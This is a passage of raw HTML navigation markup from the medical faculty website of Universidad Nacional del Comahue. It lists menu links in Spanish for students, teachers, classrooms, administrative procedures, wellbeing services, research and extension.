class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4483" id="mega-menu-item-4483"><a class="mega-menu-link" tabindex="0">Simulación Clínica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4507" id="mega-menu-item-4507"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/lab-s-ci/"><span class="mega-description-group"><span class="mega-menu-title">LabSiC</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4506" id="mega-menu-item-4506"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/gabinete-del-laboratorio/"><span class="mega-description-group"><span class="mega-menu-title">Gabinete del Laboratorio</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4505" id="mega-menu-item-4505"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/documentacion-labsic/"><span class="mega-description-group"><span class="mega-menu-title">Documentación LabSiC</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-2-of-12 border-right" style="--columns:12; --span:2" id="mega-menu-1678-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4484" id="mega-menu-item-4484"><a class="mega-menu-link" tabindex="0">Estudiantes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4813" id="mega-menu-item-4813"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/contactos/"><span class="mega-description-group"><span class="mega-menu-title">Contactos útiles</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4496" id="mega-menu-item-4496"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/mesas-de-examen/"><span class="mega-description-group"><span class="mega-menu-title">Mesas de Examen</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4495" id="mega-menu-item-4495"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/estudiantes/emtic/"><span class="mega-description-group"><span class="mega-menu-title">Seminarios</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4499" id="mega-menu-item-4499"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/sistema-de-becas-de-la-universidad-nacional-del-comahue/"><span class="mega-description-group"><span class="mega-menu-title">Becas</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-4814" id="mega-menu-item-4814"><a target="_blank" class="fas fa-angle-right mega-menu-link" href="https://padlet.com/deptoalumnosmedicina/cartelera-alumnos-jmbab97qsoci6a09">Cartelera</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-3-of-12 border-right" style="--columns:12; --span:3" id="mega-menu-1678-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4485" id="mega-menu-item-4485"><a class="mega-menu-link" tabindex="0">Docentes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4856" id="mega-menu-item-4856"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/docentes/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el Departamento Docente</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9888" id="mega-menu-item-9888"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/formularios-de-inscripcion-e-instructivos/"><span class="mega-description-group"><span class="mega-menu-title">Formularios de Inscripción e Instructivos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-5872" id="mega-menu-item-5872"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/novedades-docentes/"><span class="mega-description-group"><span class="mega-menu-title">Novedades docentes</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4857" id="mega-menu-item-4857"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-2/"><span class="mega-description-group"><span class="mega-menu-title">Llamados y Concursos Docentes</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-8097" id="mega-menu-item-8097"><a class="dashicons-admin-page mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/academica/docentes/docentes-externos/"><span class="mega-description-group"><span class="mega-menu-title">Llamados y Concursos docentes externos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4868" id="mega-menu-item-4868"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/normativas-generales/"><span class="mega-description-group"><span class="mega-menu-title">Normativas Generales</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-has-icon mega-icon-left mega-disable-link mega-menu-item-4880" id="mega-menu-item-4880"><a class="fas fa-angle-right mega-menu-link" tabindex="0" aria-expanded="false" role="button">Reglamentación<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4878" id="mega-menu-item-4878"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-llamados-a-inscripcion-de-cargos-interinos/"><span class="mega-description-group"><span class="mega-menu-title">Llamados a Cargos Interinos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4879" id="mega-menu-item-4879"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/reglamentacion-de-concursos-regulares/"><span class="mega-description-group"><span class="mega-menu-title">Concursos Regulares</span><span class="mega-menu-description"> </span></span></a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-menu-columns-2-of-12 border-right" style="--columns:12; --span:2" id="mega-menu-1678-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4486" id="mega-menu-item-4486"><a class="mega-menu-link" tabindex="0">Aulas y Horarios<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4504" id="mega-menu-item-4504"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-toschi/"><span class="mega-description-group"><span class="mega-menu-title">Aulas Toschi</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4503" id="mega-menu-item-4503"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/aulas-y-horarios/aulas-tordos/"><span class="mega-description-group"><span class="mega-menu-title">Aulas Tordos</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-1678-0-4">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4488" id="mega-menu-item-4488"><a class="mega-menu-link" tabindex="0">Trámites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4510" id="mega-menu-item-4510"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/equivalencias/"><span class="mega-description-group"><span class="mega-menu-title">Equivalencias</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4508" id="mega-menu-item-4508"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones/"><span class="mega-description-group"><span class="mega-menu-title">Certificaciones</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4509" id="mega-menu-item-4509"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/certificaciones-exterior/"><span class="mega-description-group"><span class="mega-menu-title">Certificaciones Exterior</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4512" id="mega-menu-item-4512"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/comision/"><span class="mega-description-group"><span class="mega-menu-title">Comisión de Reválida</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-11939" id="mega-menu-item-11939"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-titulos/"><span class="mega-description-group"><span class="mega-menu-title">Solicitud de Títulos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-menu-item-has-children mega-has-icon mega-icon-left mega-has-description mega-menu-item-4511" id="mega-menu-item-4511"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/" aria-expanded="false"><span class="mega-description-group"><span class="mega-menu-title">Reválida de Títulos</span><span class="mega-menu-description"> </span></span><span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4513" id="mega-menu-item-4513"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/documentacion-a-presentar/"><span class="mega-description-group"><span class="mega-menu-title">Documentación</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4514" id="mega-menu-item-4514"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/revalida-titulos/ord-052-90/"><span class="mega-description-group"><span class="mega-menu-title">Reglamentación Reválida</span><span class="mega-menu-description"> </span></span></a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-1678-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1678-1-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-8724" id="mega-menu-item-8724"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Bienestar<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-8724-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8725" id="mega-menu-item-8725"><a class="mega-menu-link" tabindex="0">Secretaría de Bienestar y Asuntos Estudiantiles<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9763" id="mega-menu-item-9763"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-bienestar-y-asuntos-estudiantiles/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8727" id="mega-menu-item-8727"><a class="mega-menu-link" tabindex="0">Comedor Campus Tordos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-9677" id="mega-menu-item-9677"><a class="dashicons-external mega-menu-link" href="https://faceweb.uncoma.edu.ar/comedor.php">Ir al comedor</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8728" id="mega-menu-item-8728"><a class="mega-menu-link" tabindex="0">Bienestar Integral<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9889" id="mega-menu-item-9889"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/espaciosdeescucha/"><span class="mega-description-group"><span class="mega-menu-title">Espacios de Escucha</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9811" id="mega-menu-item-9811"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/talleres/"><span class="mega-description-group"><span class="mega-menu-title">Talleres</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8729" id="mega-menu-item-8729"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9761" id="mega-menu-item-9761"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/sobre-las-becas/"><span class="mega-description-group"><span class="mega-menu-title">Becas UNComa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-8724-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8730" id="mega-menu-item-8730"><a class="mega-menu-link" tabindex="0">Protocolo de Violencia Sexista<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9766" id="mega-menu-item-9766"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/protocolo-de-violencia-sexista/"><span class="mega-description-group"><span class="mega-menu-title">Protocolo de Violencia Sexista</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8731" id="mega-menu-item-8731"><a class="mega-menu-link" tabindex="0">Articulación con Instituciones de Nivel Medio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-description mega-menu-item-9785" id="mega-menu-item-9785"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/bienestar-2/articulacion-con-instituciones-de-nivel-medio/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Articulación con Instituciones de Nivel Medio</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-8732" id="mega-menu-item-8732"><a class="mega-menu-link" tabindex="0">Acopañamiento a las Trayectorias Académicas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9849" id="mega-menu-item-9849"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/acompanamiento-a-las-trayectorias-academicas/"><span class="mega-description-group"><span class="mega-menu-title">Acompañamiento a las Trayectorias Académicas</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-8724-1-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-9676" id="mega-menu-item-9676"><a class="mega-menu-link" tabindex="0">Tutores Pares<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9803" id="mega-menu-item-9803"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/tutores-pares/"><span class="mega-description-group"><span class="mega-menu-title">Tutores Pares</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1679" id="mega-menu-item-1679"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1679-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1679-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4539" id="mega-menu-item-4539"><a class="mega-menu-link" tabindex="0">Secretaría de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4534" id="mega-menu-item-4534"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-investigacion/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la Secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4540" id="mega-menu-item-4540"><a class="mega-menu-link" tabindex="0">Rendiciones<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4530" id="mega-menu-item-4530"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/informacion-general-sobre-rendiciones/"><span class="mega-description-group"><span class="mega-menu-title">Información sobre rendiciones</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4541" id="mega-menu-item-4541"><a class="mega-menu-link" tabindex="0">Proyectos de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-has-description mega-menu-item-4537" id="mega-menu-item-4537"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/categoria/investigacion/proyectos-de-investigacion/presentacion-de-nuevos-proyectos/"><span class="mega-description-group"><span class="mega-menu-title">Presentación de Nuevos Proyectos</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4533" id="mega-menu-item-4533"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-vigentes/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos Vigentes UNCo</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-icon mega-icon-left mega-has-description mega-menu-item-4532" id="mega-menu-item-4532"><a class="fas fa-angle-right mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/proyectos-de-investigacion/proyectos-finalizados/"><span class="mega-description-group"><span class="mega-menu-title">Proyectos Finalizados</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-border-right mega-border-left mega-menu-columns-4-of-12 border-right border-left" style="--columns:12; --span:4" id="mega-menu-1679-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4542" id="mega-menu-item-4542"><a class="mega-menu-link" tabindex="0">Premio Estímulo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4529" id="mega-menu-item-4529"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/estimulo-a-la-produccion-cientifica-epc/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el premio estímulo</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4543" id="mega-menu-item-4543"><a class="mega-menu-link" tabindex="0">Formación de RRHH<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4535" id="mega-menu-item-4535"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/solicitud-de-viaticos/"><span class="mega-description-group"><span class="mega-menu-title">Sobre formación de RRHH</span><span class="mega-menu-description"> </span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-9412" id="mega-menu-item-9412"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/seleccion-de-ayudantes/"><span class="mega-description-group"><span class="mega-menu-title">Selección de Ayudantes de Investigación</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-1679-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4544" id="mega-menu-item-4544"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4528" id="mega-menu-item-4528"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/becas/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el programa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4545" id="mega-menu-item-4545"><a class="mega-menu-link" tabindex="0">Programa de Incentivos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4531" id="mega-menu-item-4531"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/programa-de-incentivos/"><span class="mega-description-group"><span class="mega-menu-title">Sobre el programa</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1680" id="mega-menu-item-1680"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1680-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-border-right mega-menu-columns-4-of-12 border-right" style="--columns:12; --span:4" id="mega-menu-1680-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4552" id="mega-menu-item-4552"><a class="mega-menu-link" tabindex="0">Secretaría de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-paginas_menu mega-has-description mega-menu-item-4559" id="mega-menu-item-4559"><a class="mega-menu-link" href="https://medicina.uncoma.edu.ar/index.php/paginas/secretaria-de-extension-y-vinculacion-comunitaria/"><span class="mega-description-group"><span class="mega-menu-title">Sobre la secretaría</span><span class="mega-menu-description"> </span></span></a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-4553" id="mega-menu-item-4553"><a class="mega-menu-link" tabindex="0">Convocatorias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
